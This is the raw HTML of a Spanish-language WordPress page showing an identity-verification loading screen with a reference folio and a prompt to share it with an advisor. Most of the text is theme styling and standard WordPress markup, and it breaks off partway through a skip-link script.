100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: clamp(0.875rem, 0.875rem + ((1vw - 0.48rem) * 0.24), 1rem);--wp--preset--font-size--medium: clamp(1rem, 1rem + ((1vw - 0.48rem) * 0.24), 1.125rem);--wp--preset--font-size--large: clamp(1.75rem, 1.75rem + ((1vw - 0.48rem) * 0.24), 1.875rem);--wp--preset--font-size--x-large: 2.25rem;--wp--preset--font-size--xx-large: clamp(4rem, 4rem + ((1vw - 0.48rem) * 11.538), 10rem);--wp--preset--font-family--dm-sans: "DM Sans", sans-serif;--wp--preset--font-family--ibm-plex-mono: 'IBM Plex Mono', monospace;--wp--preset--font-family--inter: "Inter", sans-serif;--wp--preset--font-family--system-font: -apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif;--wp--preset--font-family--source-serif-pro: "Source Serif Pro", serif;--wp--preset--spacing--30: clamp(1.5rem, 5vw, 2rem);--wp--preset--spacing--40: clamp(1.8rem, 1.8rem + ((1vw - 0.48rem) * 2.885), 3rem);--wp--preset--spacing--50: clamp(2.5rem, 8vw, 4.5rem);--wp--preset--spacing--60: clamp(3.75rem, 10vw, 7rem);--wp--preset--spacing--70: clamp(5rem, 5.25rem + ((1vw - 0.48rem) * 9.096), 8rem);--wp--preset--spacing--80: clamp(7rem, 14vw, 11rem);--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}body { margin: 0;--wp--style--global--content-size: 650px;--wp--style--global--wide-size: 1200px; }.wp-site-blocks { padding-top: var(--wp--style--root--padding-top); padding-bottom: var(--wp--style--root--padding-bottom); }.has-global-padding { padding-right: var(--wp--style--root--padding-right); padding-left: var(--wp--style--root--padding-left); }.has-global-padding :where(.has-global-padding) { padding-right: 0; padding-left: 0; }.has-global-padding > .alignfull { margin-right: calc(var(--wp--style--root--padding-right) * -1); margin-left: calc(var(--wp--style--root--padding-left) * -1); }.has-global-padding :where(.has-global-padding) > .alignfull { margin-right: 0; margin-left: 0; }.has-global-padding > .alignfull:where(:not(.has-global-padding)) > :where([class*="wp-block-"]:not(.alignfull):not([class*="__"]),p,h1,h2,h3,h4,h5,h6,ul,ol) { padding-right: var(--wp--style--root--padding-right); padding-left: var(--wp--style--root--padding-left); }.has-global-padding :where(.has-global-padding) > .alignfull:where(:not(.has-global-padding)) > :where([class*="wp-block-"]:not(.alignfull):not([class*="__"]),p,h1,h2,h3,h4,h5,h6,ul,ol) { padding-right: 0; padding-left: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }.wp-site-blocks > * { margin-block-start: 0; margin-block-end: 0; }.wp-site-blocks > * + * { margin-block-start: 1.5rem; }body { --wp--style--block-gap: 1.5rem; }body .is-layout-flow > *{margin-block-start: 0;margin-block-end: 0;}body .is-layout-flow > * + *{margin-block-start: 1.5rem;margin-block-end: 0;}body .is-layout-constrained > *{margin-block-start: 0;margin-block-end: 0;}body .is-layout-constrained > * + *{margin-block-start: 1.5rem;margin-block-end: 0;}body .is-layout-flex{gap: 1.5rem;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body{background-color: var(--wp--preset--color--base);color: var(--wp--preset--color--contrast);font-family: var(--wp--preset--font-family--system-font);font-size: var(--wp--preset--font-size--medium);line-height: 1.6;--wp--style--root--padding-top: var(--wp--preset--spacing--40);--wp--style--root--padding-right: var(--wp--preset--spacing--30);--wp--style--root--padding-bottom: var(--wp--preset--spacing--40);--wp--style--root--padding-left: var(--wp--preset--spacing--30);}a:where(:not(.wp-element-button)){color: var(--wp--preset--color--contrast);text-decoration: underline;}a:where(:not(.wp-element-button)):hover{text-decoration: none;}a:where(:not(.wp-element-button)):focus{text-decoration: underline dashed;}a:where(:not(.wp-element-button)):active{color: var(--wp--preset--color--secondary);text-decoration: none;}h1, h2, h3, h4, h5, h6{font-weight: 400;line-height: 1.4;}h1{font-size: clamp(2.719rem, 2.719rem + ((1vw - 0.48rem) * 1.742), 3.625rem);line-height: 1.2;}h2{font-size: clamp(2.625rem, calc(2.625rem + ((1vw - 0.48rem) * 8.4135)), 3.25rem);line-height: 1.2;}h3{font-size: var(--wp--preset--font-size--x-large);}h4{font-size: var(--wp--preset--font-size--large);}h5{font-size: var(--wp--preset--font-size--medium);font-weight: 700;text-transform: uppercase;}h6{font-size: var(--wp--preset--font-size--medium);text-transform: uppercase;}.wp-element-button, .wp-block-button__link{background-color: var(--wp--preset--color--primary);border-radius: 0;border-width: 0;color: var(--wp--preset--color--contrast);font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.wp-element-button:visited, .wp-block-button__link:visited{color: var(--wp--preset--color--contrast);}.wp-element-button:hover, .wp-block-button__link:hover{background-color: var(--wp--preset--color--contrast);color: var(--wp--preset--color--base);}.wp-element-button:focus, .wp-block-button__link:focus{background-color: var(--wp--preset--color--contrast);color: var(--wp--preset--color--base);}.wp-element-button:active, .wp-block-button__link:active{background-color: var(--wp--preset--color--secondary);color: var(--wp--preset--color--base);}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-base-color{color: var(--wp--preset--color--base) !important;}.has-contrast-color{color: var(--wp--preset--color--contrast) !important;}.has-primary-color{color: var(--wp--preset--color--primary) !important;}.has-secondary-color{color: var(--wp--preset--color--secondary) !important;}.has-tertiary-color{color: var(--wp--preset--color--tertiary) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-base-background-color{background-color: var(--wp--preset--color--base) !important;}.has-contrast-background-color{background-color: var(--wp--preset--color--contrast) !important;}.has-primary-background-color{background-color: var(--wp--preset--color--primary) !important;}.has-secondary-background-color{background-color: var(--wp--preset--color--secondary) !important;}.has-tertiary-background-color{background-color: var(--wp--preset--color--tertiary) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-base-border-color{border-color: var(--wp--preset--color--base) !important;}.has-contrast-border-color{border-color: var(--wp--preset--color--contrast) !important;}.has-primary-border-color{border-color: var(--wp--preset--color--primary) !important;}.has-secondary-border-color{border-color: var(--wp--preset--color--secondary) !important;}.has-tertiary-border-color{border-color: var(--wp--preset--color--tertiary) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}.has-xx-large-font-size{font-size: var(--wp--preset--font-size--xx-large) !important;}.has-dm-sans-font-family{font-family: var(--wp--preset--font-family--dm-sans) !important;}.has-ibm-plex-mono-font-family{font-family: var(--wp--preset--font-family--ibm-plex-mono) !important;}.has-inter-font-family{font-family: var(--wp--preset--font-family--inter) !important;}.has-system-font-font-family{font-family: var(--wp--preset--font-family--system-font) !important;}.has-source-serif-pro-font-family{font-family: var(--wp--preset--font-family--source-serif-pro) !important;}</style>
<style id="wp-webfonts-inline-css">@font-face{font-family:"DM Sans";font-style:normal;font-weight:400;font-display:fallback;src:url('/wp-content/themes/twentytwentythree/assets/fonts/dm-sans/DMSans-Regular.woff2') format('woff2');font-stretch:normal;}@font-face{font-family:"DM Sans";font-style:italic;font-weight:400;font-display:fallback;src:url('/wp-content/themes/twentytwentythree/assets/fonts/dm-sans/DMSans-Regular-Italic.woff2') format('woff2');font-stretch:normal;}@font-face{font-family:"DM Sans";font-style:normal;font-weight:700;font-display:fallback;src:url('/wp-content/themes/twentytwentythree/assets/fonts/dm-sans/DMSans-Bold.woff2') format('woff2');font-stretch:normal;}@font-face{font-family:"DM Sans";font-style:italic;font-weight:700;font-display:fallback;src:url('/wp-content/themes/twentytwentythree/assets/fonts/dm-sans/DMSans-Bold-Italic.woff2') format('woff2');font-stretch:normal;}@font-face{font-family:"IBM Plex Mono";font-style:normal;font-weight:300;font-display:block;src:url('/wp-content/themes/twentytwentythree/assets/fonts/ibm-plex-mono/IBMPlexMono-Light.woff2') format('woff2');font-stretch:normal;}@font-face{font-family:"IBM Plex Mono";font-style:normal;font-weight:400;font-display:block;src:url('/wp-content/themes/twentytwentythree/assets/fonts/ibm-plex-mono/IBMPlexMono-Regular.woff2') format('woff2');font-stretch:normal;}@font-face{font-family:"IBM Plex Mono";font-style:italic;font-weight:400;font-display:block;src:url('/wp-content/themes/twentytwentythree/assets/fonts/ibm-plex-mono/IBMPlexMono-Italic.woff2') format('woff2');font-stretch:normal;}@font-face{font-family:"IBM Plex Mono";font-style:normal;font-weight:700;font-display:block;src:url('/wp-content/themes/twentytwentythree/assets/fonts/ibm-plex-mono/IBMPlexMono-Bold.woff2') format('woff2');font-stretch:normal;}@font-face{font-family:Inter;font-style:normal;font-weight:200 900;font-display:fallback;src:url('/wp-content/themes/twentytwentythree/assets/fonts/inter/Inter-VariableFont_slnt,wght.ttf') format('truetype');font-stretch:normal;}@font-face{font-family:"Source Serif Pro";font-style:normal;font-weight:200 900;font-display:fallback;src:url('/wp-content/themes/twentytwentythree/assets/fonts/source-serif-pro/SourceSerif4Variable-Roman.ttf.woff2') format('woff2');font-stretch:normal;}@font-face{font-family:"Source Serif Pro";font-style:italic;font-weight:200 900;font-display:fallback;src:url('/wp-content/themes/twentytwentythree/assets/fonts/source-serif-pro/SourceSerif4Variable-Italic.ttf.woff2') format('woff2');font-stretch:normal;}</style>
<link rel="stylesheet" id="elementor-icons-css" href="/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.20.0" media="all">
<link rel="stylesheet" id="elementor-frontend-css" href="/wp-content/plugins/elementor/assets/css/frontend-lite.min.css?ver=3.13.2" media="all">
<link rel="stylesheet" id="swiper-css" href="/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5" media="all">
<link rel="stylesheet" id="elementor-post-5-css" href="/wp-content/uploads/elementor/css/post-5.css?ver=1684429104" media="all">
<link rel="stylesheet" id="elementor-global-css" href="/wp-content/uploads/elementor/css/global.css?ver=1684431561" media="all">
<link rel="stylesheet" id="elementor-post-24-css" href="/wp-content/uploads/elementor/css/post-24.css?ver=1684431340" media="all">
<link rel="stylesheet" id="google-fonts-1-css" href="https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=swap&#038;ver=6.2.1" media="all">
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin>
<link rel="https://api.w.org/" href="/wp-json/">
<link rel="alternate" type="application/json" href="/wp-json/wp/v2/pages/24">
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="/xmlrpc.php?rsd">
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="/wp-includes/wlwmanifest.xml">
<meta name="generator" content="WordPress 6.2.1">
<link rel="shortlink" href="/?p=24">
<link rel="alternate" type="application/json+oembed" href="/wp-json/oembed/1.0/embed?url=%2Fverificacion%2F">
<link rel="alternate" type="text/xml+oembed" href="/wp-json/oembed/1.0/embed?url=%2Fverificacion%2F#038;format=xml">
<meta name="generator" content="Elementor 3.13.2; features: e_dom_optimization, e_optimized_assets_loading, e_optimized_css_loading, a11y_improvements, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
	<meta name="viewport" content="width=device-width, initial-scale=1.0, viewport-fit=cover">
</head>
<body class="page-template page-template-elementor_canvas page page-id-24 wp-embed-responsive elementor-default elementor-template-canvas elementor-kit-5 elementor-page elementor-page-24">
	<svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;"><defs><filter id="wp-duotone-dark-grayscale"><fecolormatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 "></fecolormatrix><fecomponenttransfer color-interpolation-filters="sRGB"><fefuncr type="table" tablevalues="0 0.49803921568627"></fefuncr><fefuncg type="table" tablevalues="0 0.49803921568627"></fefuncg><fefuncb type="table" tablevalues="0 0.49803921568627"></fefuncb><fefunca type="table" tablevalues="1 1"></fefunca></fecomponenttransfer><fecomposite in2="SourceGraphic" operator="in"></fecomposite></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;"><defs><filter id="wp-duotone-grayscale"><fecolormatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 "></fecolormatrix><fecomponenttransfer color-interpolation-filters="sRGB"><fefuncr type="table" tablevalues="0 1"></fefuncr><fefuncg type="table" tablevalues="0 1"></fefuncg><fefuncb type="table" tablevalues="0 1"></fefuncb><fefunca type="table" tablevalues="1 1"></fefunca></fecomponenttransfer><fecomposite in2="SourceGraphic" operator="in"></fecomposite></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;"><defs><filter id="wp-duotone-purple-yellow"><fecolormatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 "></fecolormatrix><fecomponenttransfer color-interpolation-filters="sRGB"><fefuncr type="table" tablevalues="0.54901960784314 0.98823529411765"></fefuncr><fefuncg type="table" tablevalues="0 1"></fefuncg><fefuncb type="table" tablevalues="0.71764705882353 0.25490196078431"></fefuncb><fefunca type="table" tablevalues="1 1"></fefunca></fecomponenttransfer><fecomposite in2="SourceGraphic" operator="in"></fecomposite></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;"><defs><filter id="wp-duotone-blue-red"><fecolormatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 "></fecolormatrix><fecomponenttransfer color-interpolation-filters="sRGB"><fefuncr type="table" tablevalues="0 1"></fefuncr><fefuncg type="table" tablevalues="0 0.27843137254902"></fefuncg><fefuncb type="table" tablevalues="0.5921568627451 0.27843137254902"></fefuncb><fefunca type="table" tablevalues="1 1"></fefunca></fecomponenttransfer><fecomposite in2="SourceGraphic" operator="in"></fecomposite></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;"><defs><filter id="wp-duotone-midnight"><fecolormatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 "></fecolormatrix><fecomponenttransfer color-interpolation-filters="sRGB"><fefuncr type="table" tablevalues="0 0"></fefuncr><fefuncg type="table" tablevalues="0 0.64705882352941"></fefuncg><fefuncb type="table" tablevalues="0 1"></fefuncb><fefunca type="table" tablevalues="1 1"></fefunca></fecomponenttransfer><fecomposite in2="SourceGraphic" operator="in"></fecomposite></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;"><defs><filter id="wp-duotone-magenta-yellow"><fecolormatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 "></fecolormatrix><fecomponenttransfer color-interpolation-filters="sRGB"><fefuncr type="table" tablevalues="0.78039215686275 1"></fefuncr><fefuncg type="table" tablevalues="0 0.94901960784314"></fefuncg><fefuncb type="table" tablevalues="0.35294117647059 0.47058823529412"></fefuncb><fefunca type="table" tablevalues="1 1"></fefunca></fecomponenttransfer><fecomposite in2="SourceGraphic" operator="in"></fecomposite></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;"><defs><filter id="wp-duotone-purple-green"><fecolormatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 "></fecolormatrix><fecomponenttransfer color-interpolation-filters="sRGB"><fefuncr type="table" tablevalues="0.65098039215686 0.40392156862745"></fefuncr><fefuncg type="table" tablevalues="0 1"></fefuncg><fefuncb type="table" tablevalues="0.44705882352941 0.4"></fefuncb><fefunca type="table" tablevalues="1 1"></fefunca></fecomponenttransfer><fecomposite in2="SourceGraphic" operator="in"></fecomposite></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;"><defs><filter id="wp-duotone-blue-orange"><fecolormatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 "></fecolormatrix><fecomponenttransfer color-interpolation-filters="sRGB"><fefuncr type="table" tablevalues="0.098039215686275 1"></fefuncr><fefuncg type="table" tablevalues="0 0.66274509803922"></fefuncg><fefuncb type="table" tablevalues="0.84705882352941 0.41960784313725"></fefuncb><fefunca type="table" tablevalues="1 1"></fefunca></fecomponenttransfer><fecomposite in2="SourceGraphic" operator="in"></fecomposite></filter></defs></svg>		<div data-elementor-type="wp-page" data-elementor-id="24" class="elementor elementor-24">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-4f1b1f1e elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="4f1b1f1e" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-1fc2cd20" data-id="1fc2cd20" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-48a655c0 elementor-widget elementor-widget-image" data-id="48a655c0" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.13.2 - 11-05-2023 */
.elementor-widget-image{text-align:center}.elementor-widget-image a{display:inline-block}.elementor-widget-image a img[src$=".svg"]{width:48px}.elementor-widget-image img{vertical-align:middle;display:inline-block}</style>												<img decoding="async" width="1024" height="416" src="/wp-content/uploads/2023/05/slider-16x.jpg" class="attachment-large size-large wp-image-8" alt="cppel">															</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-7d6592b1 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7d6592b1" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-1c15f92a" data-id="1c15f92a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-df50956 elementor-widget elementor-widget-image" data-id="df50956" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img decoding="async" width="441" height="291" src="/wp-content/uploads/2023/05/Loading_icon.gif" class="attachment-large size-large wp-image-42" alt="">															</div>
				</div>
				<div class="elementor-element elementor-element-b04eef8 elementor-widget elementor-widget-text-editor" data-id="b04eef8" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.13.2 - 11-05-2023 */
.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:#69727d;color:#fff}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap{color:#69727d;border:3px solid;background-color:transparent}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap{margin-top:8px}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap-letter{width:1em;height:1em}.elementor-widget-text-editor .elementor-drop-cap{float:left;text-align:center;line-height:1;font-size:50px}.elementor-widget-text-editor .elementor-drop-cap-letter{display:inline-block}</style>				<p><b>Verificando identidad&#8230;</b></p>						</div>
				</div>
				<div class="elementor-element elementor-element-3ac20b2 elementor-widget elementor-widget-text-editor" data-id="3ac20b2" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><b>Folio: COP-10B78FA</b></p>						</div>
				</div>
				<div class="elementor-element elementor-element-1ba529c elementor-widget elementor-widget-text-editor" data-id="1ba529c" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>Comparte tu folio con tu asesor virtual o telefónico. </p>						</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-3967542c elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3967542c" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-78a4fb89" data-id="78a4fb89" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-4b5de12e elementor-widget elementor-widget-text-editor" data-id="4b5de12e" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>¿Eres nuevo? Regístrate &gt;&gt;</p>						</div>
				</div>
					</div>
		</div>
							</div>
		</section>
							</div>
		
		<style id="skip-link-styles">.skip-link.screen-reader-text {
			border: 0;
			clip: rect(1px,1px,1px,1px);
			clip-path: inset(50%);
			height: 1px;
			margin: -1px;
			overflow: hidden;
			padding: 0;
			position: absolute !important;
			width: 1px;
			word-wrap: normal !important;
		}

		.skip-link.screen-reader-text:focus {
			background-color: #eee;
			clip: auto !important;
			clip-path: none;
			color: #444;
			display: block;
			font-size: 1em;
			height: auto;
			left: 5px;
			line-height: normal;
			padding: 15px 23px 14px;
			text-decoration: none;
			top: 5px;
			width: auto;
			z-index: 100000;
		}</style>
		<script>( function() {
		var skipLinkTarget = document.querySelector( 'main' ),
			sibling,
			skipLinkTargetID,
			skipLink;

		// Early exit if a skip-link target can't be located.
